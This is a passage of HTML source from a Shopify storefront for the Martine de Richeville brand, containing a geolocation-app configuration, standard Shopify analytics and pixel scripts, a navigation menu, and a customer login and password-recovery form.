ode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Vatican City","updatedAt":"2025-09-24T12:30:40.292Z","primary_language":"fr"}],"id":"681ded0a990b89be312abeb3","primaryStore":true},{"_id":"681ded0a990b89be312abf22","shop":"martinedericheville.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/858620159","rootUrls":[{"locale":"fr","url":"https:\/\/martinedericheville.com\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"681ded0a990b89be312abf24","code":"FR","market":{"_id":"681ded0a990b89be312abf22","name":"France"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.918Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France","updatedAt":"2025-09-24T12:30:40.298Z","primary_language":"fr"}],"id":"681ded0a990b89be312abf22","primaryStore":true}],"plan":{"name":"Growth","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"unlimited"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"Y"},{"code":"features.displayed_languages_for_popup","value":"unlimited"},{"code":"features.open_ai_auto_translations","value":"unlimited"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"Y"},{"code":"features.multiple_stores_connecting","value":"4"},{"code":"features.multi_store_market_selector","value":"Y"},{"code":"features.unique_popup_customization_for_each_store","value":"Y"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"Y"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"Y"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"Y"},{"code":"advanced_geolocation_settings.language_settings","value":"Y"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"advanced"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"Y"},{"code":"features.multiple_language_inapp","type":"","value":"Y"},{"code":"features.whitelist_ips","type":"","value":"Y"}]},"planUsage":[{"shop":"martinedericheville.myshopify.com","code":"features.multiple_stores_connecting","used":4},{"shop":"martinedericheville.myshopify.com","code":"redirect_volume.monthly_redirects","used":30346},{"shop":"martinedericheville.myshopify.com","code":"features.open_ai_auto_translations","used":2}],"popupCustomization":{"active":true,"settings":{"show_country":true,"show_currency":true,"show_language":true,"animation_style":1},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#fff","button_color":"#C64429","button_text_size":13,"alignment":3},"style":{"border_radius":0,"border_radius_details":{"top_left":0,"top_right":0,"bottom_left":0,"bottom_right":0}},"image":{"show_background_image":false,"alignment":1}},"photoId":null,"showBrandmark":true},"redirectNotice":{"active":false,"theme":{"general":{"font":"Inter","title_text_size":20,"description_text_size":13},"color":{"background_color":"#ffffff","title_text_color":"#000000","description_text_color":"#000000"},"button":{"button_text_color":"#fff","button_color":"#9D4DFC","button_text_size":12,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}}}},"settings":{"_id":"681dec826d15fbb96422df79","shop":"203745.myshopify.com","firstVisitConfiguration":1,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","autoRedirectWithoutConsent":false,"createdAt":"2025-05-09T11:52:34.134Z","updatedAt":"2025-05-09T11:52:34.134Z","__v":0},"translations":[{"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":true,"shop":"203745.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-05-09T11:52:34.130Z","updatedAt":"2025-05-09T11:52:34.130Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79684895043,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79684895043,storefrontBaseUrl: "https://uk.martinedericheville.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1322844483","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-P3HFXZJZ\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-5RLS7PGZER\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-5RLS7PGZER\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-5RLS7PGZER\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"143884611","configuration":"{\"accountID\":\"837371\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0a69f6d02538fd56e20f2f152efb5318","type":"APP","apiClientId":11218583553,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Martine De Richeville UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"203745.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/us.martinedericheville.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://us.martinedericheville.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"79684895043","storefrontBaseUrl":"https:\/\/uk.martinedericheville.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":124665692483}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79684895043,
      theme_id: 156207972675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//us.martinedericheville.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//us.martinedericheville.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//us.martinedericheville.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79684895043,"isMerchantRequest":null,"themeId":156207972675,"themeCityHash":"1853804930125831329","contentLanguage":"en","currency":"USD","eventMetadataId":"b60c1850-4b1d-4087-ae5c-a6a397880b24"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":124665692483,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//us.martinedericheville.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://us.martinedericheville.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79684895043"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="156207972675"
  data-theme-name="Prestige"
  data-theme-version="5.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="prestige--v4 features--heading-small features--show-button-transition features--show-image-zooming features--show-element-staggering  template-page"><svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div><div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--fromRight Drawer--SidebarMenu" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g opacity=".6" fill="currentColor"><path d="M0 22.588 22.588 0 24 1.412 1.412 24z"/><path d="M24 22.588 1.412 0 0 1.412 22.588 24z"/></g></svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <div class="Drawer__Logo">
</div><!-- /.Drawer__Logo -->

          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><a href="/pages/the-mdr-experience" class="Link u-h4 SidebarMenu__Link">
                    The MDR Experience
                  </a></div><div class="Collapsible"><a href="/pages/treatments" class="Link u-h4 SidebarMenu__Link">
                    Treatments
                  </a></div><div class="Collapsible"><a href="/pages/biography-1" class="Link u-h4 SidebarMenu__Link">
                    Biography
                  </a></div><div class="Collapsible"><a href="/pages/locations" class="Link u-h4 SidebarMenu__Link">
                    Locations
                  </a></div><div class="Collapsible"><a href="/collections/all-products" class="Link u-h4 SidebarMenu__Link">
                    The Shop
                  </a></div><div class="Collapsible"><a href="https://uk.martinedericheville.com/blogs/news/" class="Link u-h4 SidebarMenu__Link">
                    News
                  </a></div><div class="Collapsible"><a href="https://uk.martinedericheville.com/pages/juliens-address-book-london" class="Link u-h4 SidebarMenu__Link">
                    Health Address Book London
                  </a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item"><button
                        type="button"
                        class="Link u-h4 SidebarMenu__Link js-close-menu-drawer"
                        data-action="open-modal"
                        aria-controls="modal-login">My Account</button></li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom>
<a
      class="Button Button--primary Drawer__Button"href="/pages/book-your-treatment"
        aria-label="Login | Make an appointment"
      
      
      title="Login | Make an appointment">Login | Make an appointment</a><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.instagram.com/martinedericheville/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg width="22" width="24" height="24" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.982c2.937 0 3.285.011 4.445.064a6.072 6.072 0 0 1 2.042.379 3.4 3.4 0 0 1 1.265.823 3.4 3.4 0 0 1 .823 1.265 6.07 6.07 0 0 1 .379 2.042c.053 1.16.064 1.508.064 4.445 0 2.937-.011 3.285-.064 4.445a6.07 6.07 0 0 1-.379 2.042 3.644 3.644 0 0 1-2.088 2.088 6.07 6.07 0 0 1-2.042.379c-1.16.053-1.508.064-4.445.064-2.937 0-3.285-.011-4.445-.064a6.07 6.07 0 0 1-2.042-.379 3.4 3.4 0 0 1-1.265-.823 3.4 3.4 0 0 1-.823-1.265 6.072 6.072 0 0 1-.379-2.042c-.053-1.16-.064-1.508-.064-4.445 0-2.937.011-3.285.064-4.445a6.072 6.072 0 0 1 .379-2.042 3.4 3.4 0 0 1 .823-1.265 3.4 3.4 0 0 1 1.265-.823 6.072 6.072 0 0 1 2.042-.379c1.16-.053 1.508-.064 4.445-.064ZM11 0C8.013 0 7.638.013 6.465.066a8.108 8.108 0 0 0-2.67.511A5.625 5.625 0 0 0 .577 3.8a8.108 8.108 0 0 0-.511 2.67C.013 7.638 0 8.013 0 11s.013 3.362.066 4.535c.019.912.192 1.815.511 2.67A5.625 5.625 0 0 0 3.8 21.423c.855.32 1.758.492 2.67.511C7.638 21.987 8.013 22 11 22s3.362-.013 4.535-.066a8.109 8.109 0 0 0 2.67-.511 5.626 5.626 0 0 0 3.218-3.223c.32-.855.492-1.758.511-2.67.053-1.168.066-1.543.066-4.53s-.013-3.362-.066-4.535a8.109 8.109 0 0 0-.511-2.67A5.626 5.626 0 0 0 18.2.577a8.108 8.108 0 0 0-2.67-.511C14.362.013 13.987 0 11 0Z" fill="currentColor"/><path d="M11 5.351a5.649 5.649 0 1 0 0 11.298 5.649 5.649 0 0 0 0-11.298Zm0 9.316a3.667 3.667 0 1 1 0-7.334 3.667 3.667 0 0 1 0 7.334ZM16.872 6.448a1.32 1.32 0 1 0 0-2.64 1.32 1.32 0 0 0 0 2.64Z" fill="currentColor"/></svg>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.facebook.com/MartinedeRicheville/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 12.072a12 12 0 1 0-13.875 11.854v-8.385H7.078v-3.469h3.047V9.428c0-3.007 1.792-4.669 4.532-4.669.9.013 1.798.091 2.687.234v2.954H15.83a1.734 1.734 0 0 0-1.955 1.875v2.25H17.2l-.532 3.47h-2.8v8.384A12 12 0 0 0 24 12.072Z" fill="currentColor"/></svg></svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>


</div>
<div id="shopify-section-modal-login" class="shopify-section"><div
  id="modal-login"
  class="Modal Modal--login"
  aria-hidden="true"
  role="dialog"
  data-scrollable>
  <header class="Modal__Header"><div class="Modal__Image">
<picture class="img fit-none">
    <source
      media="(max-width: 749px)"
      srcset="//us.martinedericheville.com/cdn/shop/files/logo-black_749x.png?v=1702304421">
    <source
      media="(min-width: 750px)"
      srcset="//us.martinedericheville.com/cdn/shop/files/logo-black_1440x.png?v=1702304421">
    <img class="img__el Image--lazyLoad Image--fadeIn"
      data-src="//us.martinedericheville.com/cdn/shop/files/logo-black_160x.png?v=1702304421"
      data-widths="[160]"
      data-sizes="auto"
      srcset="//us.martinedericheville.com/cdn/shop/files/logo-black.png?v=1702304421 200w"
      alt="">

    <noscript>
      <img src="//us.martinedericheville.com/cdn/shop/files/logo-black_160x.png?v=1702304421" alt="">
    </noscript>
  </picture></div><!-- /.Modal__Image --></header>

  <div class="Modal__Content"><section data-section-id="login" data-section-type="login">
  <div class="Container">
    <div class="PageContent PageContent--fitScreen PageContent--extraNarrow"><form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /></form><form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="Form Form--spacingTight Form--center" style="display: block"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="Form__Header"><h1 class="Form__Title Heading red Link">Ready to go? Let&#39;s get started</h1></header>

        <div class="Form__Body"><div class="Form__Item">
            <input type="email" class="Form__Input-Primary" name="customer[email]" required="required" placeholder="E-mail address" aria-label="E-mail address" autofocus>
            <label class="Form__FloatingLabel">E-mail address</label>
          </div>

          <div class="Form__Item">
            <input type="password" class="Form__Input-Primary" name="customer[password]" required="required" placeholder="Password" aria-label="Password">
            <label class="Form__FloatingLabel">Password</label>
          </div>
        </div><!-- /.Form__Body -->

        <div class="Form__Actions">
          <button type="submit" class="Form__Submit Button Button--primary Button--rounded Button--full">Sign in</button>

          <button type="button" class="Form__Help Link Link--primary" data-action="toggle-recover-form">Need new password?</button>

          <div class="Form__Hint Form__Hint--center">
            <div class="Form__Hint-Label">
              <span>or</span>
            </div>

            <a href="https://shopify.com/79684895043/account?locale=en" class="Form__Hint-Submit Button Button--tertiary Button--rounded Button--full">Create profile</a>
          </div>
        </div><!-- /.Form__Actions --></form><form method="post" action="/account/recover" id="recover_customer_password" accept-charset="UTF-8" name="recover" class="Form Form--spacingTight" style="display: none"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="Form__Header">
          <h1 class="Form__Title Heading red Link">Recover password</h1></header>

        <div class="Form__Body"><div class="Form__Item">
            <input type="email" class="Form__Input-Primary" name="email" required="required" placeholder="E-mail address" aria-label="E-mail address" autofocus>
            <label class="Form__FloatingLabel">E-mail address</label>
          </div>
        </div><!-- /.Form__Body -->

        <div class="Form__Actions">
          <button type="submit" class="Form__Submit Button Button--primary Button--rounded Button--full">Recover</button>

          <div class="Form__Hint Form__Hint--center">
            <div class="Form__Hint-Label">
              <span>Remember your password?</span>
            </div>

